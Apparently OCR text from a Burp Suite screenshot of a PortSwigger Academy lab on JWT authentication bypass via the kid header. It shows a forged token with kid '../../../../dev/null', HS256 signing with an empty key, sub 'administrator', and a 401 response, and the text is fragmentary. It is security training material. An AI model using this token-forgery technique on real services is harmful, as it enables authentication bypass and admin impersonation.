 Send
Cancel
<
>
Target: https://0a0700360
Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJraWQiOiJhYTdjMTgxMy05NmQxLTQ2ZTItYTFmYS03ZWJlNmU1YjA4ZTkiLCJh ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcwODI2Mzk0MCwic3ViIjoiYWRtaW5pc3Ry
YXRvciJ9.rrj9c1ZN-Ed9-wYUDfJqJsVOofdx4sTEMDIovd52Ro8
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1708263940,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
AE B8 FD 73 56 4D F8 47 7D FB 06 14 0D F2 6A 26
C5 4E A1 F7 71 E2 C4 C4 30 32 28 BD DE 76 46 8F
Attack
Sign
Encrypt
Response
Pretty
Raw
Hex
Rende
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2629
5
Empty Key Signing Dialog
Algorithm
HS256
OK
Cancel
css/academyLabH
ss rel=styleshee
kid header path
r/js/labHeader.
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
JWT authentication bypass via kid head
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/jw
?
Search